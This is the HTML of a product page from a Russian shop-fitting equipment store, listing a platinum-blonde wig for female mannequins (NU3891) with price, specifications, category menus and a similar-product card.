																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/manekeny/" title="Манекены" itemprop="item">
			<span itemprop="name">Манекены</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Парик Gold NU3891</span>
		<meta itemprop="position" content="3">
	</li>		</ul>
	</div>																<h1 class="changeName">Парик Gold NU3891</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_30069">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="30069" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/manekeny/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/manekeny/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="30069" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="30069" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/5df/5df758c8754dd03f5bd3a6050981a284.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/5df/50_50_1/5df758c8754dd03f5bd3a6050981a284.jpg" data-large-picture="/upload/iblock/5df/5df758c8754dd03f5bd3a6050981a284.jpg"><img src="/upload/iblock/5df/5df758c8754dd03f5bd3a6050981a284.jpg" alt="Парик Gold" title="Парик Gold"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU3891">NU3891</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU3891                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Платинум блонд                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Тип манекена</div>
                        <div class="propertyValue">
                                                                                                Женский                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Оптовая цена от</div>
                        <div class="propertyValue">
                                                                                                4830,60                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Гарантия</div>
                        <div class="propertyValue">
                                                            не требуется                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Доставка</div>
                        <div class="propertyValue">
                                                            2-3 дня                                                    </div>
                    </div>
                                                                                            </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">4 980 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="30069" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="30069"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="30069"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table><tr><td>Цвет: </td><td>платинум блонд </td></tr></table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU3891</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Платинум блонд</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Тип манекена</span></td>
                                <td>Женский</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>4830,60</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
										<div class="item product sku" id="bx_4028463329_51495" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-product-id="51495" data-iblock-id="11" data-prop-id="69" data-product-width="220" data-product-height="200" data-hide-measure="" data-currency="RUB" data-hide-not-available="N" data-price-code="BASE">
		<div class="tabloid nowp">
			<a href="#" class="removeFromWishlist" data-id="51495"></a>
						                <div class="article">
                    Артикул: NU001                </div>
            			<!-- <div class="rating">
		      <i class="m" style="width:0%"></i>
		      <i class="h"></i>
		    </div> -->
								    <div class="productTable">
		    	<div class="productColImage">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="picture">
													<img src="/upload/resize_cache/iblock/c4d/220_200_1/ykfk8ltuz6ic0t3lb79c23jdy10980z9.jpg" alt="Манекен женский с деревянными руками, 1820х830х640х905 мм" title="Манекен женский с деревянными руками, 1820х830х640х905 мм">
												<span class="getFastView" data-id="51495">Быстрый просмотр</span>
					</a>
		    	</div>
		    	<div class="productColText">
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="name"><span class="middle">Манекен женский с деревянными руками, 1820х830х640х905 мм</span></a>
																								<a class="price">35 766 руб.																	<span class="measure"> / шт</span>
																<s class="discount">
																	</s>
							</a>
																<div class="addCartContainer">
																					<a href="#" class="addCart" data-id="51495"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
																			<div class="quantityContainer">
							<div class="quantityWrapper">
								<a href="#" class="minus"></a><input type="text" class="quantity" value="1" data-step="1" data-max-quantity="1" data-enable-trace="N"><a href="#" class="plus"></a>
							</div>
						</div>
					</div>
					<a href="/manekeny/maneken_zhenskiy_s_derevyannymi_rukami_1820kh830kh640kh905_mm.html" class="btn-simple add-cart">Подробнее</a>
		    	</div>
		    </div>
			<div class="optional">
				<div class="row">
					<a href="#" class="fastBack label" data-id="51495"><img src="/bitrix/templates/dresscode/images/fastBack.svg" alt="" class="icon">Купить в 1 клик</a>
					<a href="#" class="addCompare label" data-id="51495"><img src="/bitrix/templates/dresscode/images/compare.svg" alt="" class="icon">Сравнение</a>
				</div>
				<div class="row">
					<a href="#" class="addWishlist label" data-id="51495"><img src="/bitrix/templates/dresscode/images/wishlist.svg" alt="" class="icon">В избранное</a>
																		<span class="inStock label changeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
															</div>
			</div>
						<div class="clear"></div>
		</div>
	</div>
